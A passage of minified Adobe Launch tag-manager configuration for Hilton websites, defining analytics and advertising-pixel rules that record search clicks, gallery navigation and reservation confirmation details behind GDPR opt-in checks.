Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf14f00b853a84f6099da24fbe6cdd531-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC965990ce5471467581c292b4e7846ef4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCfe930001fba54c4fb9393ac5192b6284-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL45cdac8401df4fa7887c5c20afb8f498",name:"Branch - Booking Confirmation Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/book/reservation/confirmation",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9d9bb8e152294076a7d8efcce6920654-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4a4af3894c97486abd9d14e955936a66",name:"OHW - Search Dream - Click Events [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchAction"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPropertySearchFilters"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPropertyCurrency"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPricing"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search/",valueIsRegex:!0},{value:"/locations/",valueIsRegex:!0},{value:"/events/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Pricing Viewed Tracking");try{null!==_satellite.getVar("GetEventList")&&(t.linkTrackVars+=",list3",t.list3=_satellite.getVar("PropertySearchDetails"))}catch(e){}_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar46",type:"value",value:"%PageCategory%"},{name:"eVar60",type:"value",value:"%PropertySearchSortOrder%"},{name:"eVar63",type:"value",value:"%actionDetail%"},{name:"eVar90",type:"value",value:"%currencyCodeDropdown%"},{name:"eVar96",type:"value",value:"%PropertySearchFlyoutChange%"},{name:"eVar133",type:"value",value:"%Property_slider_number%"},{name:"eVar134",type:"value",value:"%Property_Pagination_Number%"}],props:[{name:"prop9",type:"value",value:"%PageCategory%"},{name:"prop12",type:"alias",value:"eVar63"},{name:"prop34",type:"value",value:"%PropertySearchFilter%"},{name:"prop39",type:"value",value:"%PageCategory%"}],events:[{name:"event21"}],channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),e._hilton.customWebSDK.search.searchFlyOutChanges=_satellite.getVar("PropertySearchFlyoutChange"),e._hilton.customWebSDK.search.sortRrder=_satellite.getVar("PropertySearchSortOrder"),e._hilton.customWebSDK.pageInfo.galleryImagePositionNumber=_satellite.getVar("Property_slider_number"),e._hilton.customWebSDK.search.propertySearchFilters=_satellite.getVar("PropertySearchFilter"),e._hilton.customWebSDK.search.searchResultsSortOrderChanged=1,e.web.webInteraction.name="OHW - Search Dream - Click Events",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),null!==_satellite.getVar("GetEventList")&&(e._hilton.customWebSDK.search.searchAndFilteringOptions=_satellite.getVar("PropertySearchDetails"))}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL4abc88226ec1436384cc3333b1d306f3",name:"z_Meta & TD (Amex ApplyNow)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"homeclick"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/hilton-honors/credit-cards/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1a8af0a0690744aeb552c3b2d03e7b28-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2095db36f6f54c50a462a1072c4883a5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe7ba577ab1ea480e92a20ef63d59ae7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCbff5d78629ce47fe84da2275216dd2e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b1496370b1544f3bf1b3e5edd820006",name:"OHW - RES and MANAGE -  Confirmation Product String [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:70},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resManageConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){var e=digitalData.transaction.addOn;for(t.list1="",x=0;x<e.length;x++)t.list1+=`${null!=e[x].ctyhocn?e[x].ctyhocn:e[x].propCode}:Add On ${e[x].addOnCode}:${e[x].currency}:${e[x].price}|`;t.list1=t.list1.slice(0,-1)}_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables");var n,o,r,i,s,l,c,d,u,m,g,p,h,f,b=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Rule","Reservation - Confirmation/Modification")},v=0,y=0,_=0,P=0,D=0,C=0,S=0,w=[],V=[];t.pageName=_satellite.getVar("PageName"),t.pageURL=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),t.referrer=_satellite.getVar("ReferringURL"),t.server=_satellite.getVar("Hostname"),t.channel=_satellite.getVar("PageCategory"),_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),t.currencyCode=_satellite.getVar("CurrencyCode"),t.purchaseID=_satellite.getVar("ReservationPurchaseID"),t.eVar1=_satellite.getVar("ProfileID"),t.eVar2=_satellite.getVar("ReservationTransactionBookingDatesLength"),t.eVar3=_satellite.getVar("Confirmation_Page_Advance_Days"),t.eVar4=_satellite.getVar("OHW_Confirmation_Rooms"),t.eVar5=_satellite.getVar("ReservationTransactionID"),t.eVar8=_satellite.getVar("ReservationTransactionPaymentType"),t.eVar9=_satellite.getVar("ReferringURL"),t.eVar13=_satellite.getVar("PropertySearchDateCriteria"),t.eVar59=_satellite.getVar("Brand"),t.eVar19=_satellite.getVar("ReservationTransactionDate"),t.eVar22=_satellite.getVar("RewardsTierLevel"),t.eVar24=_satellite.getVar("Language"),t.eVar25=_satellite.getVar("OHW_Logged_in"),t.eVar30=_satellite.getVar("SpecialRateCode"),t.eVar31=_satellite.getVar("FunnelType"),t.eVar43="D=c8",t.eVar46=_satellite.getVar("PageCategory"),t.eVar47="D=c15",t.eVar52=_satellite.getVar("ReservationTransactionPaymentCurrency"),t.eVar81=_satellite.getVar("OHW_PropertySearchCountry"),t.eVar111=_satellite.getVar("Test_Control"),t.eVar85=_satellite.getVar("Maxymiser_v85"),t.eVar147=_satellite.getVar("DialerValue"),t.eVar148=_satellite.getVar("Experience Theme"),t.eVar171=_satellite.getVar("Failed_Strategy"),t.eVar172=_satellite.getVar("Dial_Audience"),t.eVar37=_satellite.getVar("TransactionSRP"),t.eVar76=_satellite.getVar("Points_Money"),t.eVar180=_satellite.getVar("New_Honors_ID"),t.eVar86=_satellite.getVar("GoUserType"),t.eVar80=_satellite.getVar("Alert_Text_Box_OHW_RES"),t.list2=_satellite.getVar("Personalization"),t.prop1=_satellite.getVar("OHW_Confirmation_ProductID"),t.prop2="D=v59",t.prop3=_satellite.getVar("Language"),t.prop4=_satellite.getVar("OHW_Logged_in"),t.prop6=_satellite.getVar("PageContentTypes"),t.prop8=_satellite.getVar("SiteName"),t.prop9=_satellite.getVar("PageCategory"),t.prop13=_satellite.getVar("DestinationURL"),t.prop14=_satellite.getVar("PageTitle"),t.prop15=_satellite.getVar("SiteExperience"),t.prop17=_satellite.getVar("SubSection"),
t.prop18=_satellite.getVar("SubSub-Section"),t.prop24=_satellite.getVar("Page Subdomain+Domain"),t.prop28="D=v9",t.prop30=_satellite.getVar("Site Version"),t.prop36=_satellite.getVar("CategoryPages_ExperienceTypes"),t.prop37=_satellite.getVar("Language"),t.prop38=_satellite.getVar("Brand"),t.prop39=_satellite.getVar("PageCategory"),t.prop40=_satellite.getVar("CategoryPages_PageTypes"),t.prop45=_satellite.getVar("CA_Project_Var_Values"),t.prop50=_satellite.getVar("Connecting_Rooms"),t.eVar149="travel_agent"==digitalData?.book?.stay?.travelAgent?"travel_agent":"";try{n=digitalData.transaction;try{v=(o=n.item).length}catch(e){b(".item")}}catch(e){b("")}for(r=0;r<v;r++){try{ddx=n.item;try{o=n.item[r];try{i=o.productInfo.productID||""}catch(e){b(".item["+r+"].productInfo.productID")}try{ac=o.productInfo.accessibleRoom||"0"}catch(e){}try{s=o.productInfo.roomNights||"0"}catch(e){b(".item["+r+"].productInfo.roomNights")}try{rt=o.productInfo.roomTypeCode||""}catch(e){b(".item["+r+"].productInfo.roomTypeCode")}try{l=o.price.totalPrice||""}catch(e){b(".item["+r+"].price.totalPrice")}try{c=o.price.purchaseTax||""}catch(e){b(".item["+r+"].price.purchaseTax")}try{d=o.price.pointsUsed||""}catch(e){b(".item["+r+"].price.pointsUsed")}try{u=o.price.ratePlan||""}catch(e){b(".item["+r+"].price.ratePlan")}try{m=o.price.pointsMoney||""}catch(e){b(".item["+r+"].price.pointsMoney")}try{f=o.price.meetingRoomRevenue||""}catch(e){b(".item["+r+"].price.meetingRoomRevenue")}}catch(e){b(".item["+r+"]")}}catch(e){b(".item")}0==s&&(s=1),g=[],p=[],h=[],i&&g.push(i),s&&(g.push(s),parseInt(s)>0&&(p.push("event57=1"),y+=1)),0==l&&(l="0"),l&&(g.push(l),parseFloat(l)>-1&&(p.push("event29="+l),_+=parseFloat(l))),c&&parseFloat(c)>0&&(p.push("event42="+c),P+=parseFloat(c)),ac&&parseInt(ac)>0&&(p.push("event4="+ac),D+=parseInt(ac)),d&&parseInt(d)>0&&(p.push("event9="+d),C+=parseInt(d)),f&&parseInt(f)>0&&(p.push("event47="+f),S+=parseFloat(f)),p&&g.push(p.join("|")),u&&h.push("eVar37="+u),rt&&h.push("eVar61="+rt),m&&h.push("eVar76="+m),h.length>0&&g.push(h.join("|")),g.length>0&&w.push(";"+g.join(";"))}w.length>0&&(t.products=w.join(",")),el=","+_satellite.getVar("GetEventList")+",",t.events&&t.events.length>0&&(V=t.events.split(",")),el.indexOf(",purchase,")>-1?V.push("purchase"):el.indexOf(",reservationModified,")>-1&&V.push("event56"),y>0&&V.push("event57="+y),_>0&&V.push("event29="+_),P>0&&V.push("event42="+P),D>0&&V.push("event4="+D),C>0&&V.push("event9="+C),S>0&&V.push("event47="+S),V.length>1&&(t.events=V.join(",")),"book_standard_join"!=digitalData?.universal?.segmentation&&"book_presumptive_join"!=digitalData?.universal?.segmentation||(t.events=t.apl(t.events,"event7"),t.eVar38=digitalData.universal.segmentation);try{_satellite.getVar("GetEventList").indexOf("useAmexIAN")>-1&&(t.events=t.events+",event111")}catch(e){console.log(e)}b=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","TransactionSRP")};var I,j=0;try{I=digitalData.transaction;try{j=I.item.length}catch(e){b(".item")}}catch(e){b("")}1===j&&(t.eVar237=_satellite.getVar("TransactionSRP"),t.prop47=_satellite.getVar("TransactionSRP"),t.events=t.events+",event254");try{if("addOns Booked"==digitalData.event.slice(-1)[0].eventInfo.eventAction){a();let e=digitalData.transaction.addOn.AddOnRev?digitalData.transaction.addOn.AddOnRev:0;t.events=t.apl(t.events,"event263,event264="+e)}}catch(e){}_satellite.getVar("End Of Rule")}},trackerProperties:{zip:"%ReservationTransactionPostalCode%",eVars:[{name:"eVar192",type:"value",value:"%OfferId%"}],state:"%ReservationTransactionStateProvince%",transactionID:"%ReservationTransactionID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){function a(e){const t=String(e),a=/^(\d{2})(\d{2})(\d{4})$/;return a.test(t)?t.replace(a,"$3-$1-$2"):""}try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.offerID=_satellite.getVar("OfferId"),e._hilton.customWebSDK.reservation.bookingID=_satellite.getVar("ReservationTransactionID"),e.placeContext.geo.stateProvince=_satellite.getVar("ReservationTransactionStateProvince"),e.placeContext.geo.postalCode=_satellite.getVar("ReservationTransactionPostalCode"),e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webPageDetails.server=_satellite.getVar("Hostname"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.reservation.paymentType=digitalData?.transaction?.payment?.type??"",e.commerce.order.currencyCode=_satellite.getVar("Confirmation_Page_Currency")||"XAU",e.commerce.order.purchaseID=_satellite.getVar("ReservationPurchaseID"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("ReservationTransactionBookingDatesLength"),e._hilton.customWebSDK.reservation.numberOfRoomsBooked=_satellite.getVar("OHW_Confirmation_Rooms").toString(),e._hilton.customWebSDK.reservation.bookingDaysinAdvance=_satellite.getVar("Confirmation_Page_Advance_Days")?.toString(),e._hilton.customWebSDK.reservation.bookingID=_satellite.getVar("ReservationTransactionID"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.search.propertySearchDateCriteria=_satellite.getVar("PropertySearchDateCriteria"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.reservation.transactionDate=a(_satellite.getVar("ReservationTransactionDate")??""),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("OHW_Logged_in"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.reservation.reservationFunnelType=_satellite.getVar("FunnelType"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme"),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("OHW_PropertySearchCountry"),e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.reservation.sRPCode=_satellite.getVar("TransactionSRP"),e._hilton.customWebSDK.reservation.pointsMoneyRatio=_satellite.getVar("Points_Money"),e._hilton.customWebSDK.pageInfo.userType=_satellite.getVar("GoUserType"),e._hilton.customWebSDK.pageInfo.alertBoxText=_satellite.getVar("Alert_Text_Box_OHW_RES"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("OHW_Confirmation_ProductID"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("OHW_Logged_in"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),e._hilton.customWebSDK.pageInfo.pageNameLanguage=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.pageNameBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameType="Confirmation",e._hilton.customWebSDK.diagnostic.oHWReleaseVersion=_satellite.getVar("Site Version"),e._hilton.customWebSDK.pageInfo.pageNameType=_satellite.getVar("CategoryPages_PageTypes"),e._hilton.customWebSDK.property.connectingRoomsBooked=_satellite.getVar("Connecting_Rooms"),e._hilton.customWebSDK.welcome.dCIUpsellRoomTypeCode=digitalData?.book?.upsell?.details??"",digitalData?.book?.upsell?.revenue&&(e._hilton.customWebSDK.reservation.dCIUpsellIncrementalRevenue=digitalData?.book?.upsell?.revenue??"",digitalData?.book?.upsell?.details&&(e._hilton.customWebSDK.welcome.dciupsellComplete=1)),digitalData&&digitalData.transaction&&Array.isArray(digitalData.transaction.item)&&(e._hilton.customWebSDK.reservation.bookedRoomTypeCode=digitalData.transaction.item.map((function(e){return e?.productInfo?.roomTypeCode})).filter((function(e){return e&&"undefined"!==e&&""!==e})));var n=0;for(i=0;i<digitalData?.transaction?.item?.length;i++){i>0&&e.productListItems.push({_hilton:{}});let r=digitalData.transaction.item[i]?.productInfo?.accessibleRoom||"0",s=digitalData.transaction.item[i]?.productInfo?.roomNights||"0",l=digitalData.transaction.item[i]?.productInfo?.roomTypeCode||"",c=digitalData.transaction.item[i]?.price?.totalPrice||"",d=digitalData.transaction.item[i]?.price?.purchaseTax||"",u=digitalData.transaction.item[i]?.price?.pointsUsed||"",m=digitalData.transaction.item[i]?.price?.ratePlan||"",g=digitalData.transaction.item[i]?.price?.pointsMoney||"",p=digitalData.transaction.item[i]?.price?.meetingRoomRevenue||"";0==s&&(s=1),line=[],mt=[],mr=[],digitalData?.transaction?.item?.[i]?.productInfo?.productID&&(e.productListItems[i].SKU=digitalData.transaction.item[i].productInfo.productID),s&&parseInt(s)>0&&(e.productListItems[i].quantity=s),c&&(line.push(c),parseFloat(c)>-1&&(e.productListItems[i].priceTotal=c,e.productListItems[i]._hilton.totalPrice=c,parseFloat(c))),d&&parseFloat(d)>0&&(e.productListItems[i]._hilton.purchaseTax=d,parseFloat(d)),r&&parseInt(r)>0&&(e.productListItems[i]._hilton.accessibleRoom=r,n+=parseInt(r)),u&&parseInt(u)>0&&(e.productListItems[i]._hilton.pointsUsed=u,parseInt(u)),p&&parseInt(p)>0&&parseFloat(p),m&&(e.productListItems[i]._hilton.ratePlan=m),l&&(e.productListItems[i]._hilton.roomTypeCode=l),g&&(e.productListItems[i]._hilton.pointsMoney=g)}el=","+_satellite.getVar("GetEventList")+",",el.indexOf(",purchase,")>-1?e.commerce.purchases.value=1:el.indexOf(",reservationModified,")>-1&&(e._hilton.customWebSDK.reservation.reservationModified=1),n>0&&(e._hilton.customWebSDK.reservation.totalAccessibleRoomsBooked=n),"book_standard_join"!=digitalData?.universal?.segmentation&&"book_presumptive_join"!=digitalData?.universal?.segmentation||(e._hilton.customWebSDK.honors.hiltonHonorsSignups=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation),_satellite.getVar("GetEventList")?.indexOf("useAmexIAN")>-1&&(e._hilton.customWebSDK.marketing.amexIanBooking=1),1==digitalData?.transaction?.item?.length&&(e._hilton.customWebSDK.reservation.srpinteraction=_satellite.getVar("TransactionSRP"),e._hilton.customWebSDK.reservation.srpActivityOnConfirmation=1);try{"addOns Booked"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&(o(),e._hilton.customWebSDK.reservation.addonsRevenueBooked=digitalData?.transaction?.addOn?.AddOnRev?digitalData.transaction.addOn.AddOnRev:0,e._hilton.customWebSDK.reservation.addOnsBooked=1)}catch(h){}function o(){var t=digitalData.transaction.addOn,a="";for(x=0;x<t.length;x++)a+=`${null!=t[x].ctyhocn?t[x].ctyhocn:t[x].propCode}:Add On ${t[x].addOnCode}:${t[x].currency}:${t[x].price}|`;e._hilton.customWebSDK.property.propertyLevelPricesViewed=a.slice(0,-1)}}catch(f){e._hilton.customWebSDK.diagnostic.launchRuleError=f.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL4c3db95cb1db4738972a22465738468e",name:"z_Doubleclick Floodlight etc Sites Pixel EMEA",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return _satellite.getVar("SiteName"),!("explore.hilton.com"!==location.hostname&&"reise.hiltonhotels.de"!==location.hostname&&"www.hiltonhotels.de"!==location.hostname&&"explorehotels.hilton.com"!==location.hostname&&"www.hiltonhotels.com"!==location.hostname&&"ar.hilton.com"!==location.hostname&&"www.hilton.com.tr"!==location.hostname&&"inspiredevents.hilton.com"!==location.hostname&&"emea.hilton.com"!==location.hostname&&!e.includes("discover-ksa"))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC26ba99cde3b94d3281730830bc4b0aed-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e1cab96ec2547f78b342fae3f6e6bef",name:"Gallery Next Nav [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cycle-next"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(this_val=this.parentNode,TagParent=[],TagName=document.getElementsByClassName("cycle-next"),"undefined"!=typeof TagName&&null!==TagName&TagName.length>0){for(i=0;i<TagName.length;i++)TagParent.push(TagName[i].parentNode);for(j=0;j<TagParent.length;j++)TagParent[j]===this_val&&(index=j+1);return 1===index?tagVal="Main Gallery":2===index?tagVal="Rooms and Suites Gallery":3===index&&(tagVal="Meetings and Events Gallery"),tagValue="Next Nav: "+tagVal,_satellite.setVar("Next Gallery",tagValue),!0}return!1}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar99",type:"value",value:"%Next Gallery%"}],props:[{name:"prop1",type:"value",value:"%ProductID%"},{name:"prop3",type:"value",value:"%Language%"}],events:[{name:"event112"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1});try{e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.galleryNavigationClickType=_satellite.getVar("Next Gallery"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("ProductID"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e.web.webInteraction.name="Gallery Next Nav Click",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL50ce2d9fa71b451d83a80294f367a44f",name:"z_DoubleClick Floodlight All Brands PropertyPage Pixel (non-OHW)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"roomView"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Brand%",rightOperand:"hi|es|dt|ch|wa|hw|gi|hp|ht|up|ru|qq|py|ol|gv"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic 